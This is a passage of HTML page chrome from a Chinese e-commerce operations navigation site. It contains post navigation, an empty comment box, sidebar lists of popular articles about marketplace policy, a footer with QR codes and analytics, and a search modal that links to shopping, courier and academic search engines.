            <a class="near-permalink" href="https://www.chaoyunying.com/2845.html">
            <span>上一篇</span>
            <h4 class="near-title">淘客团队介绍,知客联盟团队</h4>
            </a>
        </div>
                        <div class="nav next border-left border-color">
            <a class="near-permalink" href="https://www.chaoyunying.com/2849.html">
            <span>下一篇</span>
            <h4 class="near-title">淘客团队介绍,敏.婷联盟团队</h4>
        </a>
        </div>
            </div>
    
<!-- comments -->
<div id="comments" class="comments">
	<h2 id="comments-list-title" class="comments-title h5 mx-1 my-4">
		<i class="iconfont icon-comment"></i>
		<span class="noticom">
			<a href="https://www.chaoyunying.com/2847.html#respond" class="comments-title" >暂无评论</a> 
		</span>
	</h2> 
	<div class="card">
		<div class="card-body"> 
						<div id="respond_box">
				<div id="respond" class="comment-respond">
										<div class="rounded bg-light text-center p-4 mb-4">
						<div class="text-muted text-sm mb-2">您必须登录才能参与评论！</div>
						<a class="btn btn-light btn-sm btn-rounded" href="https://www.chaoyunying.com/login/?redirect_to=https%3A%2F%2Fwww.chaoyunying.com%2F2847.html">立即登录</a>
					</div>
									</div>
			</div>	
						<div id="loading-comments"><span></span></div>
						<div class="not-comment card"><div class="card-body nothing text-center color-d">暂无评论...</div></div>
					
		</div>	
	</div>
</div><!-- comments end -->
        </div> 
    </div> 
    <div class="sidebar sidebar-tools d-none d-lg-block">
				<div id="about_author-16" class="card io-sidebar-widget about_author">
        
    <div class="widget-author-cover">
        <div class="media media-2x1">
                        <div class="media-content" data-src=""></div>
                    </div>
        <div class="widget-author-avatar">  
            <div class="flex-avatar"> 
            <img alt='' src='//www.chaoyunying.com/wp-content/uploads/avatars/2.jpg?_=1621226195' class=' avatar avatar-80 photo' height='80' width='80' />     
              </div>     
          </div>
      </div>
    <div class="widget-author-meta text-center p-4">
          <div class="h6 mb-3">大橘<small class="d-block">
            <span class="badge  vc-violet2 btn-outline mt-2">
                管理员            </span></small>
        </div>
          <div class="desc text-xs mb-3 overflowClip_2"></div>
        <div class="row no-gutters text-center">
              <a href="https://www.chaoyunying.com/author/2" target="_blank" class="col">
                <span class="font-theme font-weight-bold text-md">930</span><small class="d-block text-xs text-muted">文章</small>
              </a>
              <a href="https://www.chaoyunying.com/author/2" target="_blank" class="col">
                <span class="font-theme font-weight-bold text-md">2</span><small class="d-block text-xs text-muted">评论</small>
              </a>
              <a href="https://www.chaoyunying.com/author/2" target="_blank" class="col">
                <span class="font-theme font-weight-bold text-md">5.4M</span><small class="d-block text-xs text-muted">浏览</small>
              </a>
              <a href="https://www.chaoyunying.com/author/2" target="_blank" class="col">
                <span class="font-theme font-weight-bold text-md">217</span><small class="d-block text-xs text-muted">获赞</small>
              </a>
        </div>
    </div>

    
    </div><div id="search-17" class="card io-sidebar-widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.chaoyunying.com/">
				<div>
					<label class="screen-reader-text" for="s">搜索：</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="搜索" />
				</div>
			</form></div><div id="new_bulletin-19" class="card io-sidebar-widget new_bulletin"> 
    <div class="card-body"> 
        <div class="list-grid list-bulletin my-n2">
                                    <div class="list-item py-2">
                    <i class="iconfont icon-point"></i>
                <div class="list-content py-0">
                    <div class="list-body">
                        <a href="https://www.chaoyunying.com/bulletin/9233.html" class="list-title overflowClip_2" target='_blank' rel="bulletin">公众号【潮运营】网址（chaoyunying.com）收藏本站【Ctrl+D】</a>
                    </div>
                    <div class="list-footer">
                        <div class="d-flex flex-fill text-muted text-xs">
                            <time class="d-inline-block">11个月前</time>
                            <div class="flex-fill"></div>
                            <span class="views"><i class="iconfont icon-chakan"></i> 2.7K</span>                        </div>
                    </div>
                </div>
            </div>
                        <div class="list-item py-2">
                    <i class="iconfont icon-point"></i>
                <div class="list-content py-0">
                    <div class="list-body">
                        <a href="https://www.chaoyunying.com/bulletin/11832.html" class="list-title overflowClip_2" target='_blank' rel="bulletin">点击此处，教你快速上手【潮运营导航】</a>
                    </div>
                    <div class="list-footer">
                        <div class="d-flex flex-fill text-muted text-xs">
                            <time class="d-inline-block">1年前 (2024)</time>
                            <div class="flex-fill"></div>
                            <span class="views"><i class="iconfont icon-chakan"></i> 1.9K</span>                        </div>
                    </div>
                </div>
            </div>
                                </div>
        <div class="mt-4"><a href="https://www.chaoyunying.com/bulletin" target="_blank" class="btn btn-outline-danger btn-block">更多</a></div>
    </div>

    </div><div id="hot_post_img-17" class="card io-sidebar-widget io-widget-post-list"><div class="card-header widget-header"><h3 class="text-md mb-0"><i class="mr-2 iconfont icon-chart-pc"></i>热门文章</h3></div><div class="card-body"><div class="list-grid list-rounded my-n2"><div class="list-grid list-rounded my-n2"><div class='list-item py-2'><div class='media media-3x2 rounded col-4 mr-3'><a class="media-content" href="https://www.chaoyunying.com/13611.html" target='_blank' title="重要！关于1688报税新规的7个关键问答与5大经营建议" data-src="https://www.chaoyunying.com/wp-content/uploads/2025/10/1761643803-1688（1）.jpg"></a></div>
                <div class="list-content py-0">
                    <div class="list-body">
                        <a href="https://www.chaoyunying.com/13611.html" class="list-title overflowClip_2" target='_blank' rel="bookmark">重要！关于1688报税新规的7个关键问答与5大经营建议</a>
                    </div>
                    <div class="list-footer">
                        <div class="d-flex flex-fill text-muted text-xs">
                            <time class="d-inline-block">2个月前</time>
                            <div class="flex-fill"></div><span class="views"><i class="iconfont icon-chakan"></i> 247</span></div>
                    </div> 
                </div> 
            </div><div class='list-item py-2'><div class='media media-3x2 rounded col-4 mr-3'><a class="media-content" href="https://www.chaoyunying.com/13315.html" target='_blank' title="跨境电商迎政策变动，卖家8月21日前需提报！" data-src="https://www.chaoyunying.com/wp-content/uploads/2025/08/1755849873-物流.jpg"></a></div>
                <div class="list-content py-0">
                    <div class="list-body">
                        <a href="https://www.chaoyunying.com/13315.html" class="list-title overflowClip_2" target='_blank' rel="bookmark">跨境电商迎政策变动，卖家8月21日前需提报！</a>
                    </div>
                    <div class="list-footer">
                        <div class="d-flex flex-fill text-muted text-xs">
                            <time class="d-inline-block">4个月前</time>
                            <div class="flex-fill"></div><span class="views"><i class="iconfont icon-chakan"></i> 238</span></div>
                    </div> 
                </div> 
            </div><div class='list-item py-2'><div class='media media-3x2 rounded col-4 mr-3'><a class="media-content" href="https://www.chaoyunying.com/13357.html" target='_blank' title="小红书“百万免佣”计划上线！商家必看的新政解读+实战指南" data-src="https://www.chaoyunying.com/wp-content/uploads/2025/09/1756779966-小红书.jpg"></a></div>
                <div class="list-content py-0">
                    <div class="list-body">
                        <a href="https://www.chaoyunying.com/13357.html" class="list-title overflowClip_2" target='_blank' rel="bookmark">小红书“百万免佣”计划上线！商家必看的新政解读+实战指南</a>
                    </div>
                    <div class="list-footer">
                        <div class="d-flex flex-fill text-muted text-xs">
                            <time class="d-inline-block">4个月前</time>
                            <div class="flex-fill"></div><span class="views"><i class="iconfont icon-chakan"></i> 233</span></div>
                    </div> 
                </div> 
            </div><div class='list-item py-2'><div class='media media-3x2 rounded col-4 mr-3'><a class="media-content" href="https://www.chaoyunying.com/13554.html" target='_blank' title="新手怎么开网店？手把手教你低成本起步！（含选品&amp;货源渠道）" data-src="https://www.chaoyunying.com/wp-content/uploads/2025/10/1760952379-电商2.jpg"></a></div>
                <div class="list-content py-0">
                    <div class="list-body">
                        <a href="https://www.chaoyunying.com/13554.html" class="list-title overflowClip_2" target='_blank' rel="bookmark">新手怎么开网店？手把手教你低成本起步！（含选品&amp;货源渠道）</a>
                    </div>
                    <div class="list-footer">
                        <div class="d-flex flex-fill text-muted text-xs">
                            <time class="d-inline-block">2个月前</time>
                            <div class="flex-fill"></div><span class="views"><i class="iconfont icon-chakan"></i> 203</span></div>
                    </div> 
                </div> 
            </div><div class='list-item py-2'><div class='media media-3x2 rounded col-4 mr-3'><a class="media-content" href="https://www.chaoyunying.com/13372.html" target='_blank' title="11天狂揽短视频120w互动！一颗豆子爆火背后的电商生意密码  " data-src="https://www.chaoyunying.com/wp-content/uploads/2025/09/1757053211-抖音.png"></a></div>
                <div class="list-content py-0">
                    <div class="list-body">
                        <a href="https://www.chaoyunying.com/13372.html" class="list-title overflowClip_2" target='_blank' rel="bookmark">11天狂揽短视频120w互动！一颗豆子爆火背后的电商生意密码  </a>
                    </div>
                    <div class="list-footer">
                        <div class="d-flex flex-fill text-muted text-xs">
                            <time class="d-inline-block">3个月前</time>
                            <div class="flex-fill"></div><span class="views"><i class="iconfont icon-chakan"></i> 190</span></div>
                    </div> 
                </div> 
            </div></div></div></div></div>	
	
	</div>
    </main>
</div>
 
<div class="main-footer footer-stick container container-fluid customize-width pt-4 pb-3 footer-type-big">

    <div class="footer-inner card rounded-xl m-0">
        <div class="footer-text card-body text-muted text-center text-md-left">
                        <div class="row my-4">
                                <div class="col-12 col-md-4 mb-4 mb-md-0">
                    <a class="footer-logo" href="https://www.chaoyunying.com" title="潮运营">
                        <img src="https://www.chaoyunying.com/wp-content/uploads/2023/06/logo-1.png" class="logo-light mb-3" alt="潮运营" height="40">
                        <img src="https://www.chaoyunying.com/wp-content/uploads/2023/06/logo-1.png" class="logo-dark d-none mb-3" alt="潮运营" height="40">
                    </a>
                    <div class="text-sm">潮运营，运营人的专属导航~汇集天下运营资源，是运营人必备的大全工具箱, 收录于淘宝,拼多多,京东,抖音,快手,跨境等各方运营需求，建立其起优质资源整合平台，数据分析,综合资讯,交流学习等资源需求。</div>
                </div>
                                <div class="col-12 col-md-5 mb-4 mb-md-0"> 
                    <p class="footer-links text-sm mb-3"><a href="https://www.chaoyunying.com/bulletin/11832.html">关于本站</a>
<a href="https://www.chaoyunying.com/sheweizhuye">设为主页</a>
<a href="https://www.chaoyunying.com/10608-2">广告合作</a>
<a href="https://www.chaoyunying.com/mianzeshengming">免责声明</a>
<a href="https://www.chaoyunying.com/contribute?type=post">申请收录</a>
</p>                                        <div class="footer-nav-links d-flex justify-content-center justify-content-md-start text-sm mb-3 ">
                    <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11412"><a target="_blank" rel="noopener" href="https://www.chaoyunying.com/tianjiazhuomian">
        <i class="iconfont icon-microsoft icon-fw icon-lg"></i>
                <span>添加桌面</span></a></li>
                    </div>
                                        <div class="footer-social">
                        <a class="rounded-circle bg-light qr-img" href="javascript:;" data-toggle="tooltip" data-placement="top" data-html="true" title="<img src='https://www.chaoyunying.com/wp-content/uploads/2025/08/1754881777-QQ群二维码.jpg' height='100' width='100'>">
                                    <i class="iconfont icon-qq"></i>
                                </a>                    </div>
                </div>
                                <div class="col-12 col-md-3 text-md-right mb-4 mb-md-0">
                                    <div class="footer-mini-img" data-toggle="tooltip" title="QQ交流3群">
                        <p class="bg-light rounded-lg p-1">
                            <img class=" " src="https://www.chaoyunying.com/wp-content/uploads/2025/08/1754881777-QQ群二维码.jpg" alt="QQ交流3群潮运营">
                        </p>
                        <span class="text-muted text-ss mt-2">QQ交流3群</span>
                    </div>
                                    <div class="footer-mini-img" data-toggle="tooltip" title="微信公众号">
                        <p class="bg-light rounded-lg p-1">
                            <img class=" " src="https://www.chaoyunying.com/wp-content/uploads/2024/01/qrcode_for_gh_517df02f9ab1_344.jpg" alt="微信公众号潮运营">
                        </p>
                        <span class="text-muted text-ss mt-2">微信公众号</span>
                    </div>
                                </div>
                            </div>
                        <div class="footer-copyright text-xs">
            <span style="font-family: 微软雅黑;"><a href="http://www.chaoyunying.com">Copyright ©2020-2025 潮运营</a>  <a href="https://beian.miit.gov.cn/#/Integrated/index" target="_blank" rel="noopener">浙ICP备2023006427号-1</a>  关注<a href="https://mp.weixin.qq.com/s/Fj5wnHHm2FIZsPa3d7ri-w">公众号：潮运营</a></span>&nbsp;&nbsp;<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a2a66c4271f44a60ae5792eed084f39f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>            </div>
        </div>
    </div>
</div>
</div><!-- main-content end -->

<footer>
    <div id="footer-tools" class="d-flex flex-column">
        <a href="javascript:" id="go-to-up" class="btn rounded-circle go-up m-1" rel="go-top">
            <i class="iconfont icon-to-up"></i>
        </a>
        <a class="btn rounded-circle custom-tool0 m-1 qr-img" href="javascript:;" data-toggle="tooltip" data-html="true" data-placement="left" title="<img src='https://www.chaoyunying.com/wp-content/uploads/2025/08/1754881777-QQ群二维码.jpg' height='100' width='100'>">
                    <i class="iconfont icon-qq"></i>
                </a><a class="btn rounded-circle custom-tool1 m-1 qr-img" href="javascript:;" data-toggle="tooltip" data-html="true" data-placement="left" title="<img src='https://www.chaoyunying.com/wp-content/uploads/2024/01/qrcode_for_gh_517df02f9ab1_344.jpg' height='100' width='100'>">
                    <i class="iconfont icon-wechat"></i>
                </a>                                        <a href="javascript:" id="switch-mode" class="btn rounded-circle switch-dark-mode m-1" data-toggle="tooltip" data-placement="left" title="夜间模式">
            <i class="mode-ico iconfont icon-light"></i>
        </a>
            </div>
</footer>
  
<div class="modal fade search-modal" id="search-modal">
    <div class="modal-dialog modal-lg modal-dialog-centered">
        <div class="modal-content">  
            <div class="modal-body">
                 
<div id="search" class="s-search mx-auto my-4">
    <div id="search-list" class="hide-type-list">
        <div class="s-type">
            <span></span>
            <div class="s-type-list">
                <label for="m_type-baidu" data-page="home" data-id="group-e">商品</label><label for="m_type-douyin" data-page="home" data-id="group-d">社区</label><label for="m_type-pinduoduopifa" data-page="home" data-id="group-huoyua">货源</label><label for="m_type-kt100" data-page="home" data-id="group-c">快递</label><label for="m_type-xiaobaipan" data-page="home" data-id="group-">网盘</label><label for="m_type-zhiwangxueshu" data-page="home" data-id="group-xueshu">学术</label><label for="m_type-baidu1" data-page="home" data-id="group-b">浏览器</label><label for="m_type-biaoqingbao" data-page="home" data-id="group-a">更多</label>            </div>
        </div>
        <div class="search-group group-e"><span class="type-text text-muted">商品</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-zahnnei" value="https://www.chaoyunying.com/?post_type=sites&amp;s=%s%" data-placeholder="潮运营站内搜索"><label for="m_type-zahnnei"><span class="text-muted">潮运营站内</span></label></li><li><input checked="checked" hidden type="radio" name="type2" data-page="home" id="m_type-baidu" value="https://www.baidu.com/s?wd=%s%" data-placeholder="百度搜索"><label for="m_type-baidu"><span class="text-muted">百度</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-taobao1" value="https://s.taobao.com/search?q=%s%" data-placeholder="淘宝购物搜索"><label for="m_type-taobao1"><span class="text-muted">淘宝</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-jd" value="https://search.jd.com/Search?keyword=%s%" data-placeholder="京东购物搜索"><label for="m_type-jd"><span class="text-muted">京东</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-pinduoduo" value="http://mobile.yangkeduo.com/search_result.html?search_key=%s%" data-placeholder="拼多多购物搜索"><label for="m_type-pinduoduo"><span class="text-muted">拼多多</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-weipinhui" value="https://category.vip.com/suggest.php?keyword=%s%" data-placeholder="唯品会购物搜索"><label for="m_type-weipinhui"><span class="text-muted">唯品会</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-dangdang" value="http://search.dangdang.com/?key=/?%s%" data-placeholder="当当网购物搜索"><label for="m_type-dangdang"><span class="text-muted">当当网</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-wangyi" value="https://you.163.com/search?keyword=%s%" data-placeholder="网易严选购物搜索"><label for="m_type-wangyi"><span class="text-muted">网易严选</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-suningyigou" value="https://search.suning.com/%s%/" data-placeholder="苏宁易购商品搜素"><label for="m_type-suningyigou"><span class="text-muted">苏宁易购</span></label></li></ul></div><div class="search-group group-d"><span class="type-text text-muted">社区</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-zhihu" value="https://www.zhihu.com/search?type=content&amp;q=%s%" data-placeholder="知乎搜索"><label for="m_type-zhihu"><span class="text-muted">知乎</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-xiaohongshu" value="https://www.xiaohongshu.com/search_result?keyword=%s%" data-placeholder="小红书搜索"><label for="m_type-xiaohongshu"><span class="text-muted">小红书</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-douyin" value="https://www.douyin.com/search/%s%" data-placeholder="抖音搜索"><label for="m_type-douyin"><span class="text-muted">抖音</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-azhan" value="https://www.acfun.cn/search?type=complex&amp;keyword=%s% " data-placeholder="A站搜索"><label for="m_type-azhan"><span class="text-muted">A站</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-bibili" value="https://search.bilibili.com/all?keyword=%s%" data-placeholder="哔哩哔哩搜索"><label for="m_type-bibili"><span class="text-muted">B站</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-weibo" value="https://s.weibo.com/weibo?q=%s%" data-placeholder="微博搜索"><label for="m_type-weibo"><span class="text-muted">微博</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-why" value="https://tieba.baidu.com/f?ie=utf-8&amp;kw=%s%" data-placeholder="百度贴吧搜索"><label for="m_type-why"><span class="text-muted">贴吧</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-douban" value="https://www.douban.com/search?q=%s%" data-placeholder="豆瓣搜索"><label for="m_type-douban"><span class="text-muted">豆瓣</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-weilaibaike" value="https://www.futurepedia.io/?search=%s%" data-placeholder="未来百科搜索"><label for="m_type-weilaibaike"><span class="text-muted">未来百科</span></label></li></ul></div><div class="search-group group-huoyua"><span class="type-text text-muted">货源</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-pinduoduopifa" value="https://pifa.pinduoduo.com/search?word=%s%" data-placeholder="搜索  拼多多批发"><label for="m_type-pinduoduopifa"><span class="text-muted">拼多多批发</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-aicaigou" value="https://b2b.baidu.com/s?q=%s%" data-placeholder="搜索 百度爱采购"><label for="m_type-aicaigou"><span class="text-muted">爱采购</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-soukuanwang" value="https://www.vvic.com/gz/search/index.html?sort=default&amp;merge=1&amp;algo=false&amp;pid=4&amp;q=%s%&amp;searchCity=gz&amp;pageId=search_index&amp;vcid=40119147&amp;currentPage=1" data-placeholder="搜索 搜款网"><label for="m_type-soukuanwang"><span class="text-muted">搜款网</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-yiwugou" value="https://www.yiwugo.com/search/s.html?q=%s%" data-placeholder="搜索 义乌购，义乌小商品批发官方网站"><label for="m_type-yiwugou"><span class="text-muted">义乌购</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-gongpinyouxuan" value="https://www.vipmro.com/ss?keyword=%s%" data-placeholder="搜索 工品优选，京东工业厂家直供平台"><label for="m_type-gongpinyouxuan"><span class="text-muted">工品优选</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-wagnshangyuan" value="https://www.wsy.com/search.htm?accurate=&amp;site_id=1&amp;search_type=item&amp;q=%s%" data-placeholder="搜索 网商园"><label for="m_type-wagnshangyuan"><span class="text-muted">网商园</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-huobutou" value="https://www.hznzcn.com/search/search.html?q_key=%s%" data-placeholder="搜索 货捕头"><label for="m_type-huobutou"><span class="text-muted">货捕头</span></label></li></ul></div><div class="search-group group-c"><span class="type-text text-muted">快递</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-kt100" value="https://www.kuaidi100.com/?%s%" data-placeholder="请输入国内快递单号"><label for="m_type-kt100"><span class="text-muted">快递100</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-17TRACK" value="https://t.17track.net/zh-cn#nums=%s%" data-placeholder="请输入您的国际快递单号"><label for="m_type-17TRACK"><span class="text-muted">全球物流查询17TRACK</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-UPS" value="https://www.ups.com/track?loc=zh_CN&amp;tracknum=%s%" data-placeholder="请输入UPS追踪编号"><label for="m_type-UPS"><span class="text-muted">UPS</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-Fedex" value="https://www.fedex.com/fedextrack/system-error?trknbr=%s%" data-placeholder="请输入快递单号"><label for="m_type-Fedex"><span class="text-muted">Fedex</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-TNT" value="https://www.tnt.com/express/zh_cn/site/shipping-tools/tracking.html?searchType=CON&amp;cons=%s%" data-placeholder="请输入快递单号"><label for="m_type-TNT"><span class="text-muted">TNT</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-DHL" value="https://www.dhl.com/cn-zh/home/tracking/tracking-express.html?submit=1&amp;tracking-id=%s%" data-placeholder="请输入快递单号"><label for="m_type-DHL"><span class="text-muted">DHL</span></label></li></ul></div><div class="search-group group-"><span class="type-text text-muted">网盘</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-xuebapan" value="https://www.xuebapan.com/s/%s%-1.html" data-placeholder="阿里夸克百度迅雷四大网盘搜索"><label for="m_type-xuebapan"><span class="text-muted">学霸盘</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-qupansou" value="https://pan.funletu.com/#/s/%s%/1.html" data-placeholder="阿里夸克百度迅雷四大网盘搜索"><label for="m_type-qupansou"><span class="text-muted">趣盘搜</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-cilisou" value="https://dclwcl.towercloud.world/boss_search.php?keywords=%s%&amp;page=0&amp;action=1" data-placeholder=""><label for="m_type-cilisou"><span class="text-muted">磁力搜</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-xiaoyunsou" value="https://www.yunso.net/index/user/s?wd=%s%" data-placeholder="阿里夸克百度迅雷四大网盘搜索"><label for="m_type-xiaoyunsou"><span class="text-muted">小云搜</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-kapasou" value="https://www.cuppaso.com/search?type=1&amp;keyword=%s%&amp;searchType=0&amp;page=1" data-placeholder="阿里夸克百度迅雷四大网盘搜索"><label for="m_type-kapasou"><span class="text-muted">咔帕搜</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-koudaiyun" value="https://www.woxiangsou.com/home?keyword=%s%&amp;sourceType=0&amp;timeFilter=0&amp;sizeFilter=0&amp;deviceId=17fd9974-a3f1-46a8-bcb9-6cf9ea35d106&amp;channelId=4" data-placeholder="阿里夸克百度迅雷四大网盘搜索"><label for="m_type-koudaiyun"><span class="text-muted">口袋云</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-mailipan" value="https://www.alipansou.com/search?k=%s%" data-placeholder="阿里夸克百度迅雷四大网盘搜索"><label for="m_type-mailipan"><span class="text-muted">猫狸盘搜</span></label></li></ul></div><div class="search-group group-xueshu"><span class="type-text text-muted">学术</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-baiduxueshu" value="https://xueshu.baidu.com/s?wd=%s%" data-placeholder="百度学术搜索"><label for="m_type-baiduxueshu"><span class="text-muted">百度</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-Bingxueshu" value="https://cn.bing.com/academic/search?q=%s%&amp;FORM=HDRSC4" data-placeholder="微软必应学术搜索"><label for="m_type-Bingxueshu"><span class="text-muted">Bing</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-zhiwangxueshu" value="https://kns.cnki.net/kns8s/defaultresult/index?classid=YSTT4HG0&amp;korder=&amp;kw=%s%" data-placeholder="中国知网学术搜索"><label for="m_type-zhiwangxueshu"><span class="text-muted">知网</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-wanfangxueshu" value="https://s.wanfangdata.com.cn/paper?q=%s%" data-placeholder="万方数据论文检索"><label for="m_type-wanfangxueshu"><span class="text-muted">万方</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-taimeitixueshu" value="https://doc.taixueshu.com/search?keywordType=1&amp;keyword=%s%" data-placeholder="钛媒体文献服务平台期刊与专利搜索"><label for="m_type-taimeitixueshu"><span class="text-muted">钛媒体</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-CNKI" value="https://scholar.cnki.net/home/search?sw=1&amp;sw-input=%s%" data-placeholder="CNKI学术搜索"><label for="m_type-CNKI"><span class="text-muted">CNKI</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-OALib" value="https://www.oalib.com/search?kw=%s%" data-placeholder="OALib期刊搜索"><label for="m_type-OALib"><span class="text-muted">OALib</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-Semantic" value="https://www.semanticscholar.org/search?q=%s%" data-placeholder="Semantic-scholar搜索"><label for="m_type-Semantic"><span class="text-muted">Semantic</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-ScienEine" value="https://www.sciengine.com/plat/search?queryField_a=%s%" data-placeholder="ScienEine中国科技期刊平台搜索"><label for="m_type-ScienEine"><span class="text-muted">ScienEine</span></label></li></ul></div><div class="search-group group-b"><span class="type-text text-muted">浏览器</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-baidu1" value="https://www.baidu.com/s?wd=%s%" data-placeholder="百度搜索"><label for="m_type-baidu1"><span class="text-muted">百度</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-360" value="https://www.so.com/s?q=%s%" data-placeholder="360搜索"><label for="m_type-360"><span class="text-muted">360</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-sogo" value="https://www.sogou.com/web?query=%s%" data-placeholder="搜狗搜索"><label for="m_type-sogo"><span class="text-muted">搜狗</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-bing1" value="https://cn.bing.com/search?q=%s%" data-placeholder="微软Bing搜索"><label for="m_type-bing1"><span class="text-muted">微软Bing</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-bing1-m.sm" value="https://m.sm.cn/s?q=%s%" data-placeholder="神马搜索"><label for="m_type-bing1-m.sm"><span class="text-muted">神马</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-fsou" value="https://fsoufsou.com/search?q=%s%" data-placeholder="F搜搜索"><label for="m_type-fsou"><span class="text-muted">F搜</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-skk" value="https://quark.sm.cn/s?q=%s%" data-placeholder="夸克搜索"><label for="m_type-skk"><span class="text-muted">夸克</span></label></li></ul></div><div class="search-group group-a"><span class="type-text text-muted">更多</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-biaoqingbao" value="https://fabiaoqing.com/search/bqb/keyword/%s%/type/bq/page/1.html" data-placeholder="表情包搜索"><label for="m_type-biaoqingbao"><span class="text-muted">表情包</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-tubiao" value="https://www.iconfont.cn/search/index?searchType=icon&amp;q=%s%" data-placeholder="阿里巴巴图标矢量图库搜索"><label for="m_type-tubiao"><span class="text-muted">图标</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-shegnyin" value="https://www.tosound.com/search/word-%s%" data-placeholder="淘声网-全球1000000+声音资源搜索"><label for="m_type-shegnyin"><span class="text-muted">声音</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-taici" value="https://33.agilestudio.cn/?subtitleKeyword=%s%" data-placeholder="海量电影台词搜素"><label for="m_type-taici"><span class="text-muted">台词</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-fanyi" value="https://www.youdao.com/result?word=%s%&amp;lang=en" data-placeholder="有道翻译查询"><label for="m_type-fanyi"><span class="text-muted">翻译</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-baogao" value="https://www.seedhangyan.com/report?search_key=%s%" data-placeholder="报告查一查行业研究报告数据工具"><label for="m_type-baogao"><span class="text-muted">报告</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-chuti" value="https://www.asklib.com/s/%s%" data-placeholder="海量题目答案搜索"><label for="m_type-chuti"><span class="text-muted">出题库</span></label></li></ul></div>    </div>
    <form action="https://www.chaoyunying.com?s=" method="get" target="_blank" class="super-search-fm">
        <input type="text" id="m_search-text" class="form-control smart-tips search-key" zhannei="" autocomplete="off" placeholder="输入关键字搜索" style="outline:0" data-status="true">
        <button type="submit" id="btn_search"><i class="iconfont icon-search"></i></button>
    </form> 
    <div class="card search-smart-tips" style="display: none">
        <ul></ul>
    </div>
</div>
  
                <div class="px-1 mb-3"><i class="text-xl iconfont icon-hot mr-1" style="color:#f1404b;"></i><span class="h6">热门推荐： </span></div>
                <div class="mb-3">
                    <li id="menu-item-6189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6189"><a href="http://www.chaoyunying.com/">
        <i class="io-zuixinhuoyuan icon-fw icon-lg"></i>
                <span>找平台</span></a></li>
<li id="menu-item-6935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6935"><a href="http://www.chaoyunying.com/blog">看干货</a></li>
<li id="menu-item-6936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6936"><a href="http://www.chaoyunying.com/hotnews/">搜热榜</a></li>
                </div>
            </div>  
            <div style="position: absolute;bottom: -40px;width: 100%;text-align: center;"><a href="javascript:" data-dismiss="modal"><i class="iconfont icon-close-circle icon-2x" style="color: #fff;"></i></a></div>
        </div>
    </div>  
</div>
